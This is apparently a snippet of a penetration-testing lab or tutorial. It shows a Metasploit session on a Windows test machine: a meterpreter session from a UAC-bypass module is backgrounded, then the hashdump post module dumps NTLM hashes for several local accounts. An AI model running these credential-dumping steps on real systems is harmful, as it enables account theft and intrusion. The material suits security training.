 meterpreter > background
[*] Backgrounding session 2... Note the session id!
msf6 exploit(windows/local/bypassuac) > use post/windows/gather/hashdump
msf6 post(windows/gather/hashdump) >
msf6 post(windows/gather/hashdump) > set session 2
session => 2
msf6 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 2dc29121d5755e2a5bfd6b255a443909...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
KALI
[*] Post module execution completed
msf6 post(windows/gather/hashdump) >